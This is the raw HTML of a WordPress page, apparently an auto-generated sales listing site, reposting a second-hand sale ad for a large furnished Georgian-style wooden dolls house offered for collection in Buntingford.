

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollshousewooden.com/2021/03/large-georgian-style-wooden-dolls-house-with-furniture/
body_size: 15637
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Large Georgian Style Wooden Dolls House With Furniture | Dolls House Wooden</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dollshousewooden.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Dolls House Wooden &raquo; Feed" href="https://dollshousewooden.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dolls House Wooden &raquo; Comments Feed" href="https://dollshousewooden.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///dollshousewooden.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='stock-style-css'  href='https:///dollshousewooden.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<style id='stock-style-inline-css' type='text/css'>

	.entry-content a,
	.entry-content a:visited,
	.comment-content a,
	.comment-content a:visited,
	.comment-author a,
	.comment-author a:visited,
	.entry-footer a,
	.entry-footer a:visited,
	a:hover,
	a:focus,
	a:active {
		color: #000000;
	}
	h2.site-description {
		color: #f5f5f5;
	}
</style>
<link rel='stylesheet' id='stock-fonts-css'  href='https:///fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CCrimson+Text%3A400%2C400italic%2C600%2C600italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///dollshousewooden.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///dollshousewooden.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///dollshousewooden.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dollshousewooden.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dollshousewooden.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Amazing Huge 4 Story Dollhouse' href='https://dollshousewooden.com/2021/03/amazing-huge-4-story-dollhouse/' />
<link rel='next' title='All Seasons Kids Wooden Dollhouse by Hape Award Winning 3 Story Dolls House' href='https://dollshousewooden.com/2021/03/all-seasons-kids-wooden-dollhouse-by-hape-award-winning-3-story-dolls-house/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://dollshousewooden.com/2021/03/large-georgian-style-wooden-dolls-house-with-furniture/' />
<link rel='shortlink' href='https://dollshousewooden.com/?p=1582' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Dolls House Wooden"/>
	<meta property="og:title" content="Large Georgian Style Wooden Dolls House With Furniture"/>
		<meta property="og:description" content="Pre-owned large 4 storey, 8 roomed Georgian Style dolls ho"/>
	
	<meta property="og:url" content="https://dollshousewooden.com/2021/03/large-georgian-style-wooden-dolls-house-with-furniture/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/xovypyfo.js"></script>
<script type="text/javascript" src="/fuqo.js"></script>
</head>

<body class="single single-post postid-1582 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://dollshousewooden.com/" rel="home">Dolls House Wooden</a></h1>
			<h2 class="site-description"></h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu"><ul><li ><a href="https://dollshousewooden.com/">Home</a></li><li class="page_item page-item-6"><a href="https://dollshousewooden.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://dollshousewooden.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://dollshousewooden.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1582" class="post-1582 post type-post status-publish format-standard has-post-thumbnail hentry category-large tag-dolls tag-furniture tag-georgian tag-house tag-large tag-style tag-wooden">
	<header class="entry-header has-thumbnail">

		<h1 class="entry-title"><span>Large Georgian Style Wooden Dolls House With Furniture</span></h1>
		<div class="entry-thumbnail" style="background-image: url(https://dollshousewooden.com/wp-content/images/Large_Georgian_Style_Wooden_Dolls_House_With_Furniture_01_wy.jpg);"></div>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://dollshousewooden.com/2021/03/large-georgian-style-wooden-dolls-house-with-furniture/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-22T16:21:05+00:00">March 22, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://dollshousewooden.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<div class="entry-content">
		 
<span class = "" style = " "><iframe src="https://www.facebook.com/plugins/like.php?href=https://dollshousewooden.com/2021/03/large-georgian-style-wooden-dolls-house-with-furniture/&layout=standard&send=false&show_faces=false&width=&action=like&colorscheme=light&font=" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:px; height:px"></iframe></span><img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Georgian_Style_Wooden_Dolls_House_With_Furniture_01_gphm.jpg" title="Large Georgian Style Wooden Dolls House With Furniture" alt="Large Georgian Style Wooden Dolls House With Furniture"/>  


 <br/>
  <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Georgian_Style_Wooden_Dolls_House_With_Furniture_02_ot.jpg" title="Large Georgian Style Wooden Dolls House With Furniture" alt="Large Georgian Style Wooden Dolls House With Furniture"/>  


<br/>

<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Georgian_Style_Wooden_Dolls_House_With_Furniture_03_ut.jpg" title="Large Georgian Style Wooden Dolls House With Furniture" alt="Large Georgian Style Wooden Dolls House With Furniture"/><br/>   	
 <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Georgian_Style_Wooden_Dolls_House_With_Furniture_04_cfog.jpg" title="Large Georgian Style Wooden Dolls House With Furniture" alt="Large Georgian Style Wooden Dolls House With Furniture"/> 
	<br/>  		<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Georgian_Style_Wooden_Dolls_House_With_Furniture_05_mafl.jpg" title="Large Georgian Style Wooden Dolls House With Furniture" alt="Large Georgian Style Wooden Dolls House With Furniture"/>
 
<br/>  	<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Georgian_Style_Wooden_Dolls_House_With_Furniture_06_jrcl.jpg" title="Large Georgian Style Wooden Dolls House With Furniture" alt="Large Georgian Style Wooden Dolls House With Furniture"/><br/> <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Georgian_Style_Wooden_Dolls_House_With_Furniture_07_ea.jpg" title="Large Georgian Style Wooden Dolls House With Furniture" alt="Large Georgian Style Wooden Dolls House With Furniture"/>
<br/>  <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Georgian_Style_Wooden_Dolls_House_With_Furniture_08_dm.jpg" title="Large Georgian Style Wooden Dolls House With Furniture" alt="Large Georgian Style Wooden Dolls House With Furniture"/>	<br/>

<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Georgian_Style_Wooden_Dolls_House_With_Furniture_09_fqr.jpg" title="Large Georgian Style Wooden Dolls House With Furniture" alt="Large Georgian Style Wooden Dolls House With Furniture"/>   <br/> <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Georgian_Style_Wooden_Dolls_House_With_Furniture_10_itu.jpg" title="Large Georgian Style Wooden Dolls House With Furniture" alt="Large Georgian Style Wooden Dolls House With Furniture"/> <br/> <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Georgian_Style_Wooden_Dolls_House_With_Furniture_11_ezth.jpg" title="Large Georgian Style Wooden Dolls House With Furniture" alt="Large Georgian Style Wooden Dolls House With Furniture"/>
 <br/> 
<img class="[base64]" src="https://dollshousewooden.com/wp-content/images/Large_Georgian_Style_Wooden_Dolls_House_With_Furniture_12_bcrn.jpg" title="Large Georgian Style Wooden Dolls House With Furniture" alt="Large Georgian Style Wooden Dolls House With Furniture"/><br/>
 <br/> 	  <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/lotatoqeq.gif" title="Large Georgian Style Wooden Dolls House With Furniture" alt="Large Georgian Style Wooden Dolls House With Furniture"/>
<br/>	
Pre-owned large 4 storey, 8 roomed Georgian Style dolls house. Every room fully furnished including accessories. Rooms have wall lights, lamps &#038; ceiling lights, but some need a little attention. The house has been well looked after &#038; is in a really good condition. The roof is hinged to gain access to the fourth floor. Width 29&#8243; x Height 36&#8243; x Depth 15. Collection in person only as the house is quite heavy. The item &#8220;Large Georgian Style Wooden Dolls House With Furniture&#8221; is in sale since Sunday, March 21, 2021. This item is in the category &#8220;Dolls &#038; Bears\Dolls&#8217; Miniatures &#038; Houses\Dolls&#8217; Houses&#8221;. The seller is &#8220;toburn-4&#8243; and is located in Buntingford. This item can&#8217;t be shipped, the buyer must pick up the item.
 
 <ul>
<li>Brand: Unbranded</li>
<li>Type: House</li>
<li>Style: Georgian</li>
<li>Number of Rooms: 8</li>
	 

</ul>	

 <br/>  <img class="[base64]" src="https://dollshousewooden.com/wp-content/images/lotatoqeq.gif" title="Large Georgian Style Wooden Dolls House With Furniture" alt="Large Georgian Style Wooden Dolls House With Furniture"/> 
<br/> 

<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://dollshousewooden.com/2021/03/large-georgian-style-wooden-dolls-house-with-furniture/" data-a2a-title="Large Georgian Style Wooden Dolls House With Furniture"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdollshousewooden.com%2F2021%2F03%2Flarge-georgian-style-wooden-dolls-house-with-furniture%2F&amp;linkname=Large%20Georgian%20Style%20Wooden%20Dolls%20House%20With%20Furniture" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdollshousewooden.com%2F2021%2F03%2Flarge-georgian-style-wooden-dolls-house-with-furniture%2F&amp;linkname=Large%20Georgian%20Style%20Wooden%20Dolls%20House%20With%20Furniture" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdollshousewooden.com%2F2021%2F03%2Flarge-georgian-style-wooden-dolls-house-with-furniture%2F&amp;linkname=Large%20Georgian%20Style%20Wooden%20Dolls%20House%20With%20Furniture" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://dollshousewooden.com/2021/03/large-georgian-style-wooden-dolls-house-with-furniture/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://dollshousewooden.com/category/large/" rel="category tag">large</a></span><span class="tags-links">Tagged <a href="https://dollshousewooden.com/tag/dolls/" rel="tag">dolls</a>, <a href="https://dollshousewooden.com/tag/furniture/" rel="tag">furniture</a>, <a href="https://dollshousewooden.com/tag/georgian/" rel="tag">georgian</a>, <a href="https://dollshousewooden.com/tag/house/" rel="tag">house</a>, <a href="https://dollshousewooden.com/tag/large/" rel="tag">large</a>, <a href="https://dollshousewooden.com/tag/style/" rel="tag">style</a>, <a href="https://dollshousewooden.com/tag/wooden/" rel="tag">wooden</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://dollshousewooden.com/2021/03/amazing-huge-4-story-dollhouse/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Amazing Huge 4 Story Dollhouse</a></div><div class="nav-next"><a href="https://dollshousewooden.com/2021/03/all-seasons-kids-wooden-dollhouse-by-hape-award-winning-3-story-dolls-house/" rel="next">All Seasons Kids Wooden Dollhouse by Hape Award Winning 3 Story Dolls House&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dollshousewooden.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search …" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit screen-reader-text" value="Search" />
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://dollshousewooden.com/2026/01/dollhouse-antique-equipped-porcelain-doll-furniture-accessories-19201930s-2/">DOLLHOUSE ANTIQUE Equipped-PORCELAIN DOLL-FURNITURE-ACCESSORIES 1920/1930s</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2026/01/robud-wooden-dolls-house-bohemian-style-dollhouse-with-37-pcs-realistic-furnit-2/">ROBUD Wooden Dolls House, Bohemian Style Dollhouse with 37 pcs Realistic Furnit</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2026/01/diy-dollhouse-wooden-chair-tutorial-miniature-chair-tutorial/">Diy Dollhouse Wooden Chair Tutorial Miniature Chair Tutorial</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2026/01/dolls-house-never-used-can-be-dismantled-2/">Dolls House / Never Used / Can Be Dismantled</a>
						</li>
					<li>
				<a href="https://dollshousewooden.com/2026/01/spilay-diy-miniature-house-kit-with-furniture-wooden-mini-doll-house-crafts/">Spilay Diy Miniature House Kit with Furniture, Wooden Mini Doll House Crafts</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://dollshousewooden.com/2026/01/'>January 2026</a></li>
	<li><a href='https://dollshousewooden.com/2025/12/'>December 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/11/'>November 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/10/'>October 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/09/'>September 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/08/'>August 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/07/'>July 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/06/'>June 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/05/'>May 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/04/'>April 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/03/'>March 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/02/'>February 2025</a></li>
	<li><a href='https://dollshousewooden.com/2025/01/'>January 2025</a></li>
	<li><a href='https://dollshousewooden.com/2024/12/'>December 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/11/'>November 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/10/'>October 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/09/'>September 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/08/'>August 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/07/'>July 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/06/'>June 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/05/'>May 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/04/'>April 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/03/'>March 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/02/'>February 2024</a></li>
	<li><a href='https://dollshousewooden.com/2024/01/'>January 2024</a></li>
	<li><a href='https://dollshousewooden.com/2023/12/'>December 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/11/'>November 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/10/'>October 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/09/'>September 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/08/'>August 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/07/'>July 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/06/'>June 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/05/'>May 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/04/'>April 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/03/'>March 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/02/'>February 2023</a></li>
	<li><a href='https://dollshousewooden.com/2023/01/'>January 2023</a></li>
	<li><a href='https://dollshousewooden.com/2022/12/'>December 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/11/'>November 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/10/'>October 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/09/'>September 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/08/'>August 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/07/'>July 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/06/'>June 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/05/'>May 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/04/'>April 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/03/'>March 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/02/'>February 2022</a></li>
	<li><a href='https://dollshousewooden.com/2022/01/'>January 2022</a></li>
	<li><a href='https://dollshousewooden.com/2021/12/'>December 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/11/'>November 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/10/'>October 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/09/'>September 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/08/'>August 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/07/'>July 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/06/'>June 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/05/'>May 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/04/'>April 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/03/'>March 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/02/'>February 2021</a></li>
	<li><a href='https://dollshousewooden.com/2021/01/'>January 2021</a></li>
	<li><a href='https://dollshousewooden.com/2020/12/'>December 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/11/'>November 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/10/'>October 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/09/'>September 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/08/'>August 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/07/'>July 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/06/'>June 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/05/'>May 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/04/'>April 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/03/'>March 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/02/'>February 2020</a></li>
	<li><a href='https://dollshousewooden.com/2020/01/'>January 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Department</h1>		<ul>
	<li class="cat-item cat-item-893"><a href="https://dollshousewooden.com/category/new/" >-new</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://dollshousewooden.com/category/10x66/" >10&#215;66</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://dollshousewooden.com/category/112th/" >112th</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://dollshousewooden.com/category/124th/" >124th</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://dollshousewooden.com/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://dollshousewooden.com/category/1915-25/" >1915-25</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://dollshousewooden.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://dollshousewooden.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://dollshousewooden.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://dollshousewooden.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://dollshousewooden.com/category/2-tier/" >2-tier</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://dollshousewooden.com/category/2in1/" >2in1</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://dollshousewooden.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://dollshousewooden.com/category/2xdiy/" >2xdiy</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://dollshousewooden.com/category/3-storey/" >3-storey</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://dollshousewooden.com/category/3-tier/" >3-tier</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://dollshousewooden.com/category/30x112/" >30&#215;112</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://dollshousewooden.com/category/3xdiy/" >3xdiy</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://dollshousewooden.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://dollshousewooden.com/category/8mm-100mm/" >8mm-100mm</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://dollshousewooden.com/category/abgee/" >abgee</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://dollshousewooden.com/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://dollshousewooden.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://dollshousewooden.com/category/aiyaplay/" >aiyaplay</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://dollshousewooden.com/category/aizuwakamatsu/" >aizuwakamatsu</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://dollshousewooden.com/category/alder/" >alder</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://dollshousewooden.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://dollshousewooden.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://dollshousewooden.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://dollshousewooden.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://dollshousewooden.com/category/amelia/" >amelia</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://dollshousewooden.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://dollshousewooden.com/category/amishtoyboxcom/" >amishtoyboxcom</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://dollshousewooden.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://dollshousewooden.com/category/anitk/" >anitk</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://dollshousewooden.com/category/annabelle/" >annabelle</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://dollshousewooden.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://dollshousewooden.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://dollshousewooden.com/category/antique-toy/" >antique-toy</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://dollshousewooden.com/category/antiquereproartist/" >antiquereproartist</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://dollshousewooden.com/category/approx/" >approx</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://dollshousewooden.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://dollshousewooden.com/category/artply/" >artply</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://dollshousewooden.com/category/asda/" >asda</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://dollshousewooden.com/category/ashthorpe/" >ashthorpe</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://dollshousewooden.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://dollshousewooden.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://dollshousewooden.com/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://dollshousewooden.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://dollshousewooden.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://dollshousewooden.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://dollshousewooden.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://dollshousewooden.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://dollshousewooden.com/category/baosity/" >baosity</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://dollshousewooden.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://dollshousewooden.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://dollshousewooden.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://dollshousewooden.com/category/beacon/" >beacon</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://dollshousewooden.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://dollshousewooden.com/category/bedford/" >bedford</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://dollshousewooden.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://dollshousewooden.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://dollshousewooden.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://dollshousewooden.com/category/bigjigs/" >bigjigs</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://dollshousewooden.com/category/blanks/" >blanks</a>
</li>
